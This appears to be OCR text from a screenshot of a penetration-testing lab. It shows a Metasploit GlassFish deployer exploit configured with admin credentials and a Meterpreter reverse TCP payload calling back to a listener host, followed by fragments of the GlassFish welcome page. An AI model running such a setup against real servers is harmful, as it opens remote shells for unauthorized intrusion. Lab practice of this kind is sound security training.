 msf6 exploit(multi/http/glassfish_deployer) > show options
Module options (exploit/multi/http/glassfish_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_RPORT 8080 yes The Application interface port
PASSWORD sploit yes The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 4848 yes The target port (TCP)
SSL false no Negotiate SSL for outgoing connections
TARGETURI / yes The URI path of the GlassFish Server
USERNAME admin yes The username to authenticate as
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
GlassFish Server
Your server is now running
To replace this page, overwrite the file index.html in the document root folder of this server. The document root folder for this
local host with the default administration port, go to the Administration Console.
Install and update additional software components
install and update additional technologies and frameworks such as:
Service
• Generic Resource Adapter for JMS
• OSGi Administration Console
If you are using the web profile, you can also use Update Tool to obtain technologies that are included by default in the full
• Enterprise Java Beans
• Metro
• Jersey
To improve the user experience and optimize offerings to users, Oracle collects data about GlassFish Server usage that is
Join the GlassFish community
Visit the GlassFish Community page for information about how to join the GlassFish community. The GlassFish community is
and related enterprise technologies.